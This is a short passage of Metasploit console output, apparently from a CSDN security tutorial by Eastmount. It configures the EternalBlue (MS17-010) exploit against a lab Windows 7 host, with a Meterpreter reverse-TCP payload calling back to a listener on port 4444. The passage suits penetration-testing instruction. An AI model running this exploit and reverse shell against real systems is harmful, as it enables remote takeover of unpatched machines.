 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.44.135 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.44.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
By:Eastmount CSDN
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
娜璋AI安全之家
https://blog.csdn.net/Eastmount
msf5 exploit(windows/smb/ms17_010_eternalblue) >